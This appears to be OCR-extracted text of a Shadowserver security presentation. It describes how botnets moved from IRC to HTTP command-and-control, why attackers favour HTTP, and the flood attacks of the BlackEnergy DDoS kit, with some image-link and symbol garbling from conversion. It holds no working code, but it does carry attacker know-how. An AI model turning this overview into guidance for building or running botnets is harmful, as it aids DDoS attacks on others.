| 11:21:20 | 193.201.54.66 | 8081     | 24679   | DE      | $#!$ gt!     | ! syn          | 82.201.241.167 | 24863   | EG         |## **Shadowserver Reports: Cost (\$\$)**

- How much does it cost to receive all of the reports from Shadowserver? (Win a Mercedes)
	- ▶ \$100 NT
	- ▶ \$1000 NT
	- ▶ \$5000 NT
	- ▶ \$10000 NT
- Hint: Same price in USD as in NT
- $\blacksquare$  OK it's a trick question, sorry.  $\odot$ 
	- **\$0 NT = \$0 USD**
	- ▶ That's right it's free!
	- **OWASP**Currently no one in Taiwan receives our reports!# **Command and Control**

A look into how botnets are now being controlled by the herders

## **Botnets – Not Just IRC Anymore?**

- $\blacksquare$  IRC is no longer the #1 command and control (C&C) mechanism for bots
	- ▶ Still very popular though we promise!
	- ▶ Hundreds of versions
	- ▶ Relatively easy to setup
- **Peer-to-Peer (P2P) botnets have also somewhat** made their way to the forefront in recent years
	- ▶ Storm Worm anyone?
	- ▶ Not so easy and quick to setup
	- ▶ Far from the #1 C&C mechanism

#### **Botnets – Most Popular C&C Mechanism**

#### $\blacksquare$  Who has what it takes to be  $\#1$ ?

- Mot IRC
- ▶ Not P2P
- HTTP controlled botnets are now on top and show no signs of turning back
	- Dozens of new HTTP based botnets every week
	- Generally a centralized server (not always)
	- **Thousands of Malicious Domains**
	- ▶ Dynamic DNS (3322.org, vicp.net, etc)
	- **Direct IP access as well**

#### **HTTP Botnets – Benefits?**

- What are the benefits to HTTP based botnets (to the bad guys)?
	- ▶ Low barrier to entry kits easy to find
	- ▶ Very easy to setup
		- LAMP stack
		- tar –xf botnet.tgz
	- ▶ Infected systems phone in right over port 80
		- **Example 1 Looks like normal web traffic**
		- **Allowed out of most networks**
	- ▶ Harder for intrusion detection systems to detect
		- No signatures or black lists = no detection#### **HTTP Botnets – Types & Uses**

■ What are the different types of HTTP botnets?

- ▶ Banker/InfoStealer/Keylogger
- **Distributed Denial of Service (DDoS)**
- ▶ Spam
- ▶ Other/Specialized
- ▶ Hybrid (mix and match the above)
- The uses.. Pretty straightforward
	- Make money \$\$\$
	- ▶ Show Off/Revenge (DDoS)

# **HTTP Botnets:Case Studies & Monitoring**

Case 1: *BlackEnergy* – Russian HTTP DDoS Bot Case 2: *KernelBOT* – Chinese HTTP DDoS Bot

## **BlackEnergy**

- Popular Web-based (HTTP) DDoS Bot Kit
- Can target several IPs/hosts at a time
- **Primarily active in .ru webspace**
- Multiple Attack Capabilities
	- ▶ ICMP flooder (optional source spoof)
	- ▶ SYN flooder
	- UDP flooder
	- HTTP-GET flooder
	- TCP/UDP (combination) data flooder
- **Update Capabilities** 
	- ▶ Problem gets bigger

